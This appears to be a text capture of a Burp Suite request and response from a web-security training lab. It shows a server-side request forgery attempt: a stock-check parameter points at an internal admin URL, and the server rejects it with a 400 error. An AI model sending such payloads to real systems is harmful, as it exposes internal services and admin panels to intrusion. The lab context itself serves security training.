 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a92008e03aa36f28556a30d009000d9.web-security-academy.net
3 Cookie: session=BSldhgKjA9V0cCaP06KSyQu1VEu39GZV
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a92008e03aa36f28556a30d009000d9.web-security-academy.net/product?produ
ctId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 39
11 Origin: https://0a92008e03aa36f28556a30d009000d9.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.12:8080/admin
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 48
5
6 "Invalid external stock check url 'Invalid URL'"